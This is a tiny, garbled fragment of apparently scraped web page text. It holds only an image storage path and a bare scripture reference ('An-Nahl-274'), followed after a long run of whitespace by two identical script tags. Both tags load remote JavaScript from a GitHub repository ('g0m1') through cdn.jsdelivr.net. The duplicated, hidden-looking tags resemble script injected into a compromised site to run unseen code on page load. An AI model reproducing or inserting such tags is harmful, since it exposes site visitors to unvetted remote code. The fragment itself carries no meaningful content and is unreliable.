 ( - An-Nahl-274)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  